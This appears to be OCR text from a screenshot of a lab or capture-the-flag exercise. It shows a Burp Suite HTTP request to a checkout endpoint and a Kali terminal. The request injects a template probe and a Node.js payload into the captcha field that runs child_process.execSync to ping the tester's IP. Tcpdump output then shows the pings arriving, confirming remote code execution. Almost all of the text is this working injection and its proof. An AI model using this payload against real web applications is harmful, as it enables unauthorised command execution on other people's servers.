 Request
Response
Pretty Raw Hex
\n
1 POST /checkout HTTP/1.1
2 Host: 192.168.155.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,ima
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 123
9 Origin: http://192.168.155.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.155.250:5000/checkout
12 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3NDQxODI2OTF9.7YxiFLOELKJAFz6HiNtfHPJEjTS
lwI1k1A5EyC4E
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 full_name={7*7}&address=admin&card=admin&cvc=admin&date=admin&captcha=
5;require("child_process").execSync("ping%20192.168.45.227");5
root@192: /home/kali/桌面/测试
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿192)-[~/桌面/测试]
└─$ su root
密码：
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
15:34:53.430655 IP 192.168.155.250 > 192: ICMP echo request, id 1, seq 1, length
64
15:34:53.430680 IP 192 > 192.168.155.250: ICMP echo reply, id 1, seq 1, length 6
4
15:34:54.432800 IP 192.168.155.250 > 192: ICMP echo request, id 1, seq 2, length
64
15:34:54.432874 IP 192 > 192.168.155.250: ICMP echo reply, id 1, seq 2, length 6
4
15:34:55.435552 IP 192.168.155.250 > 192: ICMP echo request, id 1, seq 3, length
64
15:34:55.435580 IP 192 > 192.168.155.250: ICMP echo reply, id 1, seq 3, length 6
4
15:34:56.439786 IP 192.168.155.250 > 192: ICMP echo request, id 1, seq 4, length
64
15:34:56.439809 IP 192 > 192.168.155.250: ICMP echo reply, id 1, seq 4, length 6
4